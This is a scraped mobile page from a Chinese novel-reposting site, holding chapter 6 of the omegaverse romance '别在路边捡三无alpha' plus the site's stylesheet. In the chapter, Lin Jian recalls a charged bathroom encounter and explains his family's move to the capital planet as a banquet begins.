

--- FILE ---
content_type: text/html
request_url: https://po18org.com/78/78787/20015417.html
body_size: 6086
content:
  <!DOCTYPE html>
<html>
<head>
<meta charset="gbk" />
<title>第6章是别在路边捡三无alpha最新更新章节-TXT全集下载-PO18脸红心跳手机阅读</title>
<meta name="keywords" content="别在路边捡三无alpha,第6章txt手打全文字,别在路边捡三无alphaTXT下载,别在路边捡三无alpha最新更新" />
<meta name="description" content="别在路边捡三无alpha是由作家终欢所作,本书属于,本书由PO18脸红心跳的会员收集于网络,供书友们及时阅读和下载到别在路边捡三无alpha最新更新手打全文字TXT章节。" />
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform " />
<link rel="stylesheet" type="text/css" href="https://po18org.com/17mb/css/style.css" />
<script src="https://po18org.com/17mb/scripts/common.js"></script>
<script src="/astyle/wap.js"></script>
</head>
<body>
<div id="novelbody" class="nr_layout">
	<div class="head">
		<div class="return"><a href="javascript:history.go(-1);">返回</a></div>
		<div class="nav_name"><h1>别在路边捡三无alpha</h1></div>
		<div class="homepage"><a href="/">首页</a></div>
	</div>
	<div class="nr_function">
		<div class="nr_function1">
			<div id="chapterSet" class="left">
				<p id="showSet">设置</p>
				<p><a id="lightdiv" onclick="nr_setbg('light')">关灯</a></p>
				<p><a id="fontbig" onclick="nr_setbg('big')">大</a></p>
				<p><a id="fontmiddle" onclick="nr_setbg('middle')">中</a></p>
				<p><a id="fontsmall" onclick="nr_setbg('small')">小</a></p>
				<div class="clear"></div>
			</div>
		</div>
		<h1>第6章</h1>
		<div align="center"><script>live2();</script></div>
		<div id="novelcontent" class="novelcontent">
			&nbsp;&nbsp;&nbsp;&nbsp;对于修焠而言，林涧就是他选定追随的那个人，他能从林涧身上感到压迫，但不会因此反感。<br/>&nbsp;&nbsp;&nbsp;&nbsp;刚才外面那个则不一样。<br/>&nbsp;&nbsp;&nbsp;&nbsp;先不说两人根本不认识，想让他臣服简直是在做梦。<br/>&nbsp;&nbsp;&nbsp;&nbsp;再说了，那人明显对他有敌意。<br/>&nbsp;&nbsp;&nbsp;&nbsp;最后那个嘲讽的笑他可是看得清清楚楚！<br/>&nbsp;&nbsp;&nbsp;&nbsp;“以前有人说alpha的信息素在同性之间闻起来跟鲱鱼罐头一样，我还不信，现在我信了，那狗东西的信息素绝逼比鲱鱼罐头还臭！臭几百倍！！”<br/>&nbsp;&nbsp;&nbsp;&nbsp;修焠说着，忽然好奇起来：“说起这个，老大，你闻我是什么味道的啊？”<br/>&nbsp;&nbsp;&nbsp;&nbsp;林涧：“不知道，我闻不到信息素。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;“啊？”修焠愣了，“闻不到？是只有alpha，还是alpha和omega都闻不到？”<br/>&nbsp;&nbsp;&nbsp;&nbsp;林涧道：“都闻不到。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;“那您岂不是一辈子都不知道高契合度的信息素闻起来有多香了？”修焠同情地看着他，仿佛在看一个天生乳糖不耐受的奶茶爱好者。<br/>&nbsp;&nbsp;&nbsp;&nbsp;林涧刚想说这有什么好闻的，他本来也不想闻谁的……<br/>&nbsp;&nbsp;&nbsp;&nbsp;话没出口，他忽然顿住。<br/>&nbsp;&nbsp;&nbsp;&nbsp;林间薄雾冰凉，记忆深处，一间水雾弥漫的浴室从深海浮现。<br/>&nbsp;&nbsp;&nbsp;&nbsp;狭窄的浴室里热气蒸腾，镜子缺了一角，上面凝结着水汽，看什么都模糊一片。<br/>&nbsp;&nbsp;&nbsp;&nbsp;林涧刚从外面进来，水声就停了，那人毫不避讳，一把掀开了帘子。<br/>&nbsp;&nbsp;&nbsp;&nbsp;他仓促间偏了下头。<br/>&nbsp;&nbsp;&nbsp;&nbsp;扑面而来的水蒸气把他睫毛弄得湿漉一片，下意识抬了下眼，余光看见镜子上自己的倒影。<br/>&nbsp;&nbsp;&nbsp;&nbsp;一个朦胧的人影出现在他身后。<br/>&nbsp;&nbsp;&nbsp;&nbsp;四肢矫健，修长优美，腰腹肌肉紧实。<br/>&nbsp;&nbsp;&nbsp;&nbsp;正一步步朝他走近。<br/>&nbsp;&nbsp;&nbsp;&nbsp;林涧悄无声息垂下眼。<br/>&nbsp;&nbsp;&nbsp;&nbsp;一只手从身侧伸过来。<br/>&nbsp;&nbsp;&nbsp;&nbsp;从他手里抽走了刚从阳台收下来的换洗衣服。<br/>&nbsp;&nbsp;&nbsp;&nbsp;少年人发育迅速，短短三年，昔日只到他肩膀的孩子已经比他高半个头了。<br/>&nbsp;&nbsp;&nbsp;&nbsp;……太近了。<br/>&nbsp;&nbsp;&nbsp;&nbsp;对方低头时发梢擦过他的耳畔，水珠滴滴答答往下流淌，打湿了他肩膀上的衣服。<br/>&nbsp;&nbsp;&nbsp;&nbsp;一片冰凉。<br/>&nbsp;&nbsp;&nbsp;&nbsp;与之相对的是少年身上炽热的体温。<br/>&nbsp;&nbsp;&nbsp;&nbsp;他没穿衣服。<br/>&nbsp;&nbsp;&nbsp;&nbsp;林涧喉结滚动了一下，突然觉得今天宿舍供应的热水温度实在高的过分。<br/>&nbsp;&nbsp;&nbsp;&nbsp;他清了清嗓子，“下次不要丢三落四。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;浓烈馥郁的荼蘼花香近在咫尺，少年嗓音勾着笑，略有些沙哑：<br/>&nbsp;&nbsp;&nbsp;&nbsp;“那哥哥还会给我送衣服吗？”<br/>&nbsp;&nbsp;&nbsp;&nbsp;第4章&nbsp;（捉虫）<br/>&nbsp;&nbsp;&nbsp;&nbsp;修焠浑然不知，消停了一会儿，又开始叽叽喳喳：“老大，你刚刚是去见你爸了吗？”<br/>&nbsp;&nbsp;&nbsp;&nbsp;“嗯。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;老大的爸爸……<br/>&nbsp;&nbsp;&nbsp;&nbsp;想起某些传闻，小翠同学抓耳挠腮。<br/>&nbsp;&nbsp;&nbsp;&nbsp;他是个憋不住话的，路没走几步，就越走越慢，最后干脆停下来，状似不经意地问：<br/>&nbsp;&nbsp;&nbsp;&nbsp;“那你们谈什么了呀？是谈今晚的宴会安排吗？”<br/>&nbsp;&nbsp;&nbsp;&nbsp;“不是。”林涧的语气一如既往的平静。<br/>&nbsp;&nbsp;&nbsp;&nbsp;修焠看着他脸色，莫名不敢问下去了，“……哦。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;林涧看了他一眼，见他跟个仓鼠一样鼓着脸，鬼鬼祟祟偷看他。<br/>&nbsp;&nbsp;&nbsp;&nbsp;想到修焠今年才成年，到底多了点耐心。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“老宅那边的管家身体不大好，没人照顾，我把他接到首都星来了，他之前照顾我，后来照顾林烨，他来这边，老宅就空了出来，只有林烨一个人在那边，我去找我父亲商量，让他把林烨接到这边来上学。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;林烨是他弟弟。<br/>&nbsp;&nbsp;&nbsp;&nbsp;林涧有两个弟弟，都是alpha。<br/>&nbsp;&nbsp;&nbsp;&nbsp;林烨快要满七岁，一直生活在老宅，林涧爷爷去世之后，由老管家照顾。<br/>&nbsp;&nbsp;&nbsp;&nbsp;另一个不足三岁，名叫林灿。<br/>&nbsp;&nbsp;&nbsp;&nbsp;因为先天不足，林灿从小身体不好，受不了老宅那边的气候，留在了首都星。<br/>&nbsp;&nbsp;&nbsp;&nbsp;林涧成年之后，慢慢接过了父辈的重任，这三年林父逐渐从军部淡出，终于空闲了下来，也有时间照顾孩子了。<br/>&nbsp;&nbsp;&nbsp;&nbsp;林涧十八岁的时候，林父被派遣到一颗资源星驻守。<br/>&nbsp;&nbsp;&nbsp;&nbsp;因为环境恶劣，时不时有星盗前来侵犯，林母并没有随行。<br/>&nbsp;&nbsp;&nbsp;&nbsp;林涧在那一直生活到了二十一岁，随后就是战场三年，四处出任务，完美错开了两个弟弟的出生和成长，只看过几张管家发来的照片。<br/>&nbsp;&nbsp;&nbsp;&nbsp;要真是面对面，认亲大概只能靠猜。<br/>&nbsp;&nbsp;&nbsp;&nbsp;现在老管家生病，留林烨一个人住老宅不方便，林涧和林父商量，派人把他和老管家一起接到首都星来。<br/>&nbsp;&nbsp;&nbsp;&nbsp;林涧长年在外执行任务，林烨不可能跟他住，自然只能住到家里。<br/>&nbsp;&nbsp;&nbsp;&nbsp;修焠成功被他带跑了注意力：“老大你还有个弟弟，你都没跟我们说过！好不好看好不好看？弟弟一定超乖的吧？”<br/>&nbsp;&nbsp;&nbsp;&nbsp;“嗯。”听说是挺乖的，林涧点头。<br/>&nbsp;&nbsp;&nbsp;&nbsp;说着，两人已经穿过了松树林。<br/>&nbsp;&nbsp;&nbsp;&nbsp;天色已经暗了下来，大门口的人流仍络绎不绝，各色豪车陆续驶入大门，车上载着姗姗来迟的宾客。<br/>&nbsp;&nbsp;&nbsp;&nbsp;豪车将草坪挤的满满当当。<br/>&nbsp;&nbsp;&nbsp;&nbsp;主人跟随侍者引路离开之后，司机们也到了专门招待的地方吃饭喝酒。<br/>&nbsp;&nbsp;&nbsp;&nbsp;酱香浓郁的大肘子和今早从托罗索星空运来的美酒摆了满桌。<br/>&nbsp;&nbsp;&nbsp;&nbsp;宴会厅门口寒暄声响成了一片，女宾们把带着蕾丝手套的手挽在男士的手臂间，长长的裙摆飘扬起来，宛如一片七彩的云。<br/>
		</div>
<div align="center">
  <script>chapter1();</script>
</div>
		<div class="page_chapter">
			<ul>
				<li><a href="/78/78787/20015416.html" class="p1">上一章</a></li>
				<li><a href="https://po18org.com/ajax.php?addmark=1&aid=78787&cid=20015417&jumpurl=" class="p2">加书签</a></li>
				<li><a href="/78/78787/" class="p3">回目录</a></li>
				<li><a href="/78/78787/20015418.html" class="p4">下一章</a></li>
			</ul>
		</div>
	</div>
	    <script>chapter2();</script>
		<script>chapter3();</script>
	<script>_17mb_bottom();_17mb_all();_17mb_tongji();</script>
<div class="footer">
	<div class="p1">
		<p class="p2">
			<a href="https://po18org.com">首页</a>
			<a href="https://po18org.com/mybook.php">我的书架</a>
			<a href="https://po18org.com/history.php">阅读历史</a>

		</p>
		<p>本站所有作品都是转载小说，如有侵权请告知！</p>
					<div style="display: none;">
<script src="/js/wmp8.js"></script>
</div>
	</div>
</div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

</div>
</body>
<script src="https://po18org.com/17mb/scripts/yuedu.js"></script>
<script src="https://po18org.com/17mb/scripts/jquery-1.9.1.min.js"></script>
<script type="text/javascript">
    var lastread=new LastRead();lastread.set('78787', '20015417', '别在路边捡三无alpha', '第6章');
	getset();
	$(function(){
		$('#showSet').click(function(){
			if($('#chapterSet').width() < 100) {
				$('#chapterSet').animate({'width': '235px'}, 300);
				$(this).html('收起设置');
			}else{
				$('#chapterSet').animate({'width': '65px'}, 300);
				$(this).html('设置');
			}
		})
	})
</script>
</html>

--- FILE ---
content_type: text/css
request_url: https://po18org.com/17mb/css/style.css
body_size: 5059
content:
*{margin:0px;padding:0px;}
body{font-size: 14px;}
.clear{clear:both}
a{text-decoration:none; color: #000;}
ul li{list-style:none;pdding:0px;margin:0px;}
h1,h2,h3,h4,h5{font-weight:normal;font-size:14px;}
img{border:0; vertical-align:middle;}
input{outline:none}
.top,.size1,.size2,.size3,.footer,.nr_top,.head,.nr_top p{background:url("tu.png");}
.main{margin: 0px; padding: 0px;}
.top{height: 53px; background-position: -0px -0px;}
.top h1{width: 120px;height: 53px; line-height: 53px;padding-left:10px;}
.top h1 a{font-size: 24px; color: #FFF;}
.top_yb{position:absolute;top:5px;right:0px; width:150px; height: 26px; }
.top_yb p{position: relative;float: left;margin-top:8px;width:65px;margin-left:10px;}
.top_yb .p1{overflow: hidden;}
.top_yb .p2{overflow: hidden;width:55px;}
.top_yb a{position:absolute;right:0px;top:5px; color: #FFF; font-size: 14px;}
.top_yb .p1 i{display: block;background: url("tu.png"); background-position: -0px -235px; width: 40px; height: 26px;}
.top_yb .p2 i{display: block;background: url("tu.png"); background-position: -35px -235px; width: 25px; height: 26px;}
.main1{margin: 0px 10px 0px 10px;}
.nav{overflow: hidden; height: 35px;line-height:35px;padding:0px 10px;border-bottom:2px solid #94C33A}
.nav li{float: left; width:20%;overflow: hidden;text-align:center;}
.nav li a{font-size: 14px; color: #666;}
.searchBox{position:relative;border:1px solid #94C33A;height:30px;line-height:30px;border-radius:5px;margin:20px 10px;}
.searchBox .s1{position:absolute;left:2px;right:50px;}
.searchBox .s1 .input1{width:96%;height:30px;line-height:30px;outline:none;border:none;padding:0px 2%;font-size:14px;}
.searchBox .s2{position:absolute;right:0px;width:50px;}
.searchBox .s2 .input2{background:url('search.png') #94C33A no-repeat center;border:none;height:30px;width:50px;}
.menu_kj{height:25px; overflow: hidden;border-bottom:1px solid #94C33A;}
.menu h3{float: left;color: #94C33A; font-size: 14px;line-height:25px;font-weight: bold }
.menu h3 a{color:#94C33A}
.menu .gengduo{float: right; width:40px; border:1px solid #94C33A; text-align: center;line-height:20px;border-radius:2px;}
.menu .gengduo a{display:block; color: #94C33A; font-size: 12px;}
.menu_wz{height: 157px;margin-top: 10px;overflow: hidden}
.menu_wz .d{overflow-x: auto;overflow-y: hidden;}
.menu_wz ul{height:164px;width:800px;}
.menu_wz li{float:left;width:80px; overflow: hidden;height: 155px;margin:0px 10px;text-align: center;}
.menu_wz li .p2{height: 16px;  overflow: hidden; margin-top: 5px;}
.menu_wz li .p3{height: 16px;  overflow: hidden; margin-top: 5px;}
.menu_wz li .p3 a{color: #999;}
.menu1{margin-top:15px;}
.menu1_kj{height:25px; overflow: hidden;border-bottom:2px solid #94C33A;}
.menu1 h3{float: left;color: #94C33A; font-size: 14px;line-height:25px;font-weight: bold }
.menu1 h3 a{color:#94C33A}
.menu1 .gengduo{float: right; width:40px; background: #94C33A; text-align: center;line-height:20px;border-radius:2px;}
.menu1 .gengduo a{display:block; color: #FFF; font-size: 12px;}
.menu1_nav{ margin-bottom: 15px; height: 20px; overflow: hidden;}
.menu1 .nav_p{position: relative;width: 31%; float: left;margin-left:2%;}
.menu1 .nav_p1{position: absolute; left: -2px; top:0px; background-position: -176px -164px; height: 20px; width: 5px;}
.menu1 .nav_p2{height: 16px; border-top: 1px solid #94C33A; border-bottom: 1px solid #94C33A; text-align: center;line-height: 18px; }
.menu1 .nav_p3{position: absolute; top: 0px; right: -5px; background-position: -288px -164px; height: 20px; width: 5px;}
.menu1 .nav_p a{color: #FD8632;}
.menu1 .tt{position: relative; top: 0px;  height: 120px;}
.menu1 .tt .size{position: absolute;left: 60px; top: -5px; width: 13px; height: 32px; line-height: 35px; text-align: center; color: #FFF; font-size: 12px; font-weight: bold;}
.menu1 .tt .size p{text-align: center;}
.menu1 .tt .size1{background-position: -0px -165px;}
.menu1 .tt .size2{background-position: -18px -165px;}
.menu1 .tt .size3{background-position: -36px -165px;}
.menu1 .tt .left{position: absolute; left: 0px; width: 78px; height: 103px; }
.menu1 .tt .right{position: absolute; left: 85px; top: 10px;}
.menu1 .right .p1{margin-bottom: 5px; height: 17px;overflow: hidden;}
.menu1 .right .p1 a{font-size: 14px; }
.menu1 .right .label{height: 15px; overflow: hidden;}
.menu1 .right .label p{ height: 15px; line-height: 15px; font-size: 12px;}
.menu1 .right .p2{ float: left; width: 73px; height: 15px; background-image: url('tu.png'); background-position: -55px -190px; text-align: center; margin-right: 7px;}
.menu1 .right .p2 a{font-size: 12px; color: #FFF;}
.menu1 .right .p3{float: left; width: 45px; height: 15px; background-image: url('tu.png'); background-position: -133px -190px; text-align: center; color: #FFF; margin-right: 7px;}
.menu1 .right .p4{float: left; width: 65px; height: 15px; background-image: url('tu.png'); background-position: -186px -190px; text-align: center; color: #FFF;}
.menu1 .right .p5{float: right;}
.menu1 .right .p5 a{font-size: 12px; color: #999;}
.menu1 .right .p6{font-size: 12px; color: #999; margin-top: 5px; height: 52px; line-height: 18px; overflow: hidden;}
.menu1 .list_xm{margin-top:10px;}
.menu1 .list_xm li{float:left;width:100%;height:15px;line-height:15px;overflow: hidden;padding:7px 0px;border-bottom:1px dashed #eee;}
.menu1 .listtext p{float: left; height: 14px; }
.menu1 .listtext .pp1{width: 73px;background: url('tu.png'); background-position: -55px -190px; text-align: center; margin-right: 5px; }
.menu1 .listtext .pp1 a{display: block; color: #FFF; font-size: 12px; }
.menu1 .listtext .pp3{color: #999; margin-left: 5px; margin-right: 5px;}
.menu1 .listtext .pp4 a{display: block; color: #999;}
.menu1 li.listimg{width:25%;height:130px;overflow: hidden;text-align: center;margin-bottom:7px;}
.menu1 li.listimg p{display:block;}
.menu1 li.listimg .p1{height:105px;}
.menu1 li.listimg .p2{height:25px;line-height:25px;overflow: hidden}
.menu1 li.listimg .p3{height:25px;line-height:25px;overflow: hidden;text-align: center;border:1px solid red}
.searchbox{position: relative; height: 35px; margin-bottom: 10px; margin-right: 2px; margin-top: 15px;}
.searchbox .zb{position: absolute;left: 1px; background: url('tu.png'); background-position: -0px -300px; width: 20px; height: 30px;}
.searchbox .yb{position: absolute;right: 0px; background: url('tu.png'); background-position: -342px -300px; width: 16px; height: 30px;}
.searchbox #box{position: absolute; left: 20px; top: 0px;right:16px; height: 19px; color: #ccc;border-bottom: 3px solid #94C33A; border: 3px solid #94C33A;border-left: none; border-right: none;}
.searchbox #box p{position:absolute;top:1px;left:5px;right:30px;display: block;}
.searchbox #box .searchkey{width:100%;height:18px; line-height:18px;border:none; color: #999;outline:none}
.searchbox #box1{position: absolute; right: 16px; top: 5px; height: 15px; width: 20px; background: url('tu.png')no-repeat; background-position: -60px -240px; border:0px; }
.footer{background-position: -0px -375px; height: 85px;line-height: 20px; text-align: center;overflow:hidden}
.footer .p1{margin-top:10px;}
.footer p{ margin-left: 8px; margin-right: 8px; font-size: 12px; color: #FFF;}
.footer .p2{height:30px;line-height: 30px;}
.footer .p2 a{color:#fff;padding:0px 5px}
.fl_menu_kj{height: 22px;overflow: hidden;}
.fl_menu h3{float: left; color: #FE5700; font-size: 14px;}
.fl_menu .gengduo{float: right; margin-right: 3px; width: 34px; background: #94C33A; text-align: center; height: 17px; line-height: 16px; margin-top: 4px;overflow: hidden}
.fl_menu .gengduo a{color: #FFF; font-size: 14px;}
.fl_nav{border-bottom:1px solid #94C33A;margin-bottom:10px;}
.fl_list{margin-top:10px;}
.fl_list .tt{position: relative; top: 0px;  height: 120px;margin-bottom:10px;border-bottom:1px solid #eee}
.fl_list .tt .left{position: absolute; left: 0px; width: 78px; height: 103px; }
.fl_list .tt .right{position: absolute; left: 85px; right: 0px; top:0px;}
.fl_list .right .p1{ height: 20px; overflow: hidden;}
.fl_list .right .p1 a{font-size: 14px; }
.fl_list .right .label{height:14px;overflow: hidden;margin:10px 0px;}
.fl_list .right .label p{height: 14px; line-height: 14px; font-size: 12px;}
.fl_list .right .p2{float: left; width: 45px; background-image: url('tu.png'); background-position: -133px -190px; text-align: center; color: #FFF; margin-right: 7px;}
.fl_list .right .p3{float: left; width: 65px;background-image: url('tu.png'); background-position: -186px -190px; text-align: center; color: #FFF;}
.fl_list .right .p4{float: right;}
.fl_list .right .p4 a{font-size: 12px; color: #999;}
.fl_list .right .p5{font-size: 12px; color: #999; margin-top: 5px; height: 52px; line-height: 18px; overflow: hidden;}
.fl_menu .sortlist li{position:relative;height:40px;line-height:40px;border-bottom:1px solid #eee}
.fl_menu .sortlist li a{display:block;color:#666}
.fl_menu .sortlist li span{position:absolute;top:0px;right:0px;color:#ccc;font-size:12px;}
.nav1{margin-top:10px;overflow: hidden; height: 30px; text-align: center;}
.nav1 li{float: left; width: 20%; height: 18px;line-height: 20px; overflow: hidden;}
.nav1 li a{font-size: 14px; color: #000;}
.catalog{margin-top:20px;padding:0px;}
.catalog1{position: relative; height: 150px;}
.catalog h1{position: absolute; top: 5px; left: 10px; font-size: 18px; height: 22px;line-height:22px;overflow: hidden;}
.catalog .tu{position: absolute; top:35px; left: 10px; width: 78px; height: 103px;}
.catalog .tab{position: absolute; top: 50px;left: 100px;}
.catalog .tab p{color: #999; height: 23px;}
.catalog .tab .p3{line-height:23px;overflow: hidden;}
.catalog .tab .p3 a{color:#777}
.catalog .tab1{font-size:12px;margin-top: 5px; height: 15px; overflow: hidden;}
.catalog .tab1 p{float: left; height: 15px; line-height: 15px; background: url('tu.png');color: #FFF; text-align: center;}
.catalog .tab1 .p4{width: 73px; background-position: -55px -190px; margin-right: 7px;}
.catalog .tab1 .p5{width: 45px; background-position: -133px -190px; margin-right: 7px;}
.catalog .tab1 .p6{width: 65px; background-position: -186px -190px; }
.catalog .jj{ margin-top: 5px; color: #555; overflow: hidden;}
.catalog .jj .p2{margin:10px;text-indent:2em;color: #999;overflow: hidden; line-height:20px;font-size:14px;}
.catalog .infolink{ height: 70px; margin-left: 1px; margin-top: 10px;}
.catalog .infolink .nav_p{position: relative; width: 50%; float: left; text-align: center;}
.catalog .infolink .nav_p1{position: absolute; left: -4px; top: 0px;width: 6px; height: 28px;}
.catalog .infolink .nav_p2{height:34px; line-height: 22px; overflow: hidden;}
.catalog .infolink .nav_p2 a{display:block;height:28px;line-height:28px; margin:0px 5px;background:#94C33A;border-radius:3px; color:#fff;font-size:12px;}
.catalog .infolink .nav_p3{position: absolute; right: -6px; top: 0px; background-position: -345px -265px; width: 10px; height: 28px;}
.info_chapters{margin-top:10px;}
.info_chapters .p1{background:#94C33A;height:35px;line-height:35px;color:#fff;padding-left:10px;margin-top:5px;}
.info_chapters li{margin:0px 10px;height:35px;line-height:35px;border-bottom:1px dashed #ddd}
.info_chapters li a{color:#333;display:block}
.listpage{width:90%;margin:0 auto;height:30px;line-height:30px;overflow:hidden;padding-top:15px;padding-bottom:5px;}
.listpage span{height:30px;line-height:30px;text-align:center;}
.listpage .left{float:left;width:25%;}
.listpage .left a,.listpage .right a{display:inline-block;height:30px;width:90%}
.listpage .left a{float:left;}
.listpage .right a{float:right;}
.listpage .right{float:right;width:25%}
.listpage .middle{width:49%;border:1px solid #dfdfdf;height:28px;display:block;float:left;border-radius:5px;}
.listpage .middle em{display:inline-block;width:80%;text-align:center;color:#999;font-style:normal;float:left;line-height:30px;height:30px}
.listpage .middle a{display:inline-block;float:left;width:19%;height:30px;line-height:30px;vertical-align:middle}
.listpage .middle select{border:none;color:#999;display:inline-block;float:left;font-style:normal;height:28px;line-height:28px;text-align:center;width:100%}
.listpage .onclick{background:#94C33A;color:#FFFFFF;}
.listpage .before{background:#cecece;color:#FFFFFF;}
#novelbody{background-color:#DCECD2}
.nr_top{position: relative; background-position: -0px -0px; height: 53px;}
.nr_top p{position: absolute; top: 15px; text-align: center;height: 20px; line-height: 20px;}
.nr_top p a{color: #94C33A; font-weight: bold;}
.nr_top .p1{position: absolute; left: 5%; background-position: -145px -210px; width: 20px; height: 25px; line-height: 100px; overflow: hidden;}
.nr_top .p1 a{display: block; width: 20px; height: 20px;}
.nr_top .p2{position: absolute; left: 14%; background-position: -175px -210px; width: 85px; height: 20px;}
.nr_top .p3{position: absolute; left: 42%; background-position: -175px -210px; width: 85px; height: 20px;}
.nr_top .p4{position: absolute; left: 70%; background-position: -175px -210px; width: 85px; height: 20px;}
.nr_function h1{height:14px; line-height:14px;color: #94C33A; font-size: 14px; overflow: hidden;font-weight:bold;border-bottom:1px solid #94C33A;padding:2px 10px 5px 10px;margin-bottom:5px;}
.nr_function1{position: relative;height:30px;margin-top:5px;overflow:hidden;font-size:12px;}
.nr_function1 p{height:30px;line-height:30px;border-radius:3px;background:#94C33A;color:#fff;height:30px;overflow:hidden;}
.nr_function1 .left{position: absolute;right:0px; top: 0px;width:65px;height:30px;line-height:30px;overflow:hidden;}
.nr_function1 .left p{float: left; margin-right: 5px;}
.nr_function1 p a{display:block;font-size: 12px;color:#fff;padding:0px 8px;}
.nr_function #novelcontent{font-size:16px; color:#666;line-height:180%;margin:0px 10px;}
.nr_function #showSet{background-image: url('tu.png');background-position: -87px -234px;padding-left:22px;padding-right:5px;}
.nr_function #fontsmall{font-size:12px}
.nr_function #fontmiddle{font-size:14px}
.nr_function #fontbig{font-size:16px}
.page_chapter{background:#94C33A;height:35px;line-height:35px;margin:20px 0px;}
.page_chapter li{float:left;width:25%;text-align: center;}
.page_chapter li a{color:#fff;display:block;border-left:1px solid #daf7a2;border-right:1px solid #7ca136}
.page_chapter .p1{border-left:none}
.page_chapter .p4{border-right:none}
.search_box{margin:10px;margin-bottom:200px;}
.search_box .p1{background:#94C33A;color:#fff;padding:10px;border-radius:3px;margin:20px 0px 200px 0px;}
.search_box .p2{border-bottom:2px solid #94C33A;color:#666;padding:5px 0px;margin:10px 0px;}
.search_box .search_list{height:30px;line-height:30px;color:#ddd}
.search_box .search_list a{color:#666}
.history{margin:10px;}
.history ul li{margin-bottom: 10px;border-bottom: 1px solid #eee;padding-bottom:10px;}
.history .p1{border-bottom:1px solid #94C33A;height:30px;line-height: 30px;overflow: hidden;color:#94C33A}
.history .p2{margin-bottom: 10px;}
.history .p2 span{padding:2px 7px;background: #94C33A;border-radius: 3px;color:#fff;margin-right:10px;}
.history .p3{margin-bottom: 10px;}
.history .p3 a{color:#999;}
.history .p4 a{display: block;background: #94C33A;width:70px;height:25px;line-height:25px;color:#fff;text-align: center;border-radius: 5px;font-size: 12px;}
.userinfo{margin:30px 10px 0px 10px;min-height: 300px;line-height: 30px}
.userinfo .p1{border-bottom: 1px solid #94C33A}
.userinfo .p2 a{color:red}
.head{position: relative; height:40px;background-position: -0px -12px; text-align: center;}
.head .return{position: absolute; top:7px; height:25px;line-height:25px; width:50px; left:10px; background:#73a517;border-radius:3px;}
.head .return a{color: #FFF;}
.head .nav_name{margin:0px auto;  height:40px; line-height:40px;color:#fff}
.head .homepage{position: absolute;top:7px; right:10px; height:25px;line-height:25px; width:50px;  background:#73a517; border-radius:3px;}
.head .homepage a{color: #FFF;}
.user_nav{margin-top: 15px; border: 1px solid #94C33A; border-radius: 5px; margin-left: 8px; margin-right: 8px; overflow: hidden;;}
.user_nav li{float:left; width: 20%; height: 30px; line-height: 30px;text-align: center;}
.user_nav li a{color: #94C33A;}
.user_list{margin:10px 0px 15px 0px;}
.user_list li{float:left;width:23%; height: 30px; line-height: 30px;text-align:center;margin:5px 1%;}
.user_list li a{display:block;border-radius: 5px; border: 1px solid #94C33A;}
.user_content{margin:10px 0px;}
.user_content .content_link{position: relative; height:35px; line-height:35px; overflow: hidden; border-bottom: 1px dashed #eee;}
.user_content .content_link a{color: #6C2325;}
.user_content .content_link .p1{position: absolute;left: 0px;}
.user_content .content_link .p1 a{color: #999;}
.user_content .content_link .p2{position: absolute; left: 40px; text-align: left; }
.user_content .content_link .p2 a{color: #000;}
.user_content .content_link .p3{position: absolute; right: 0px; }
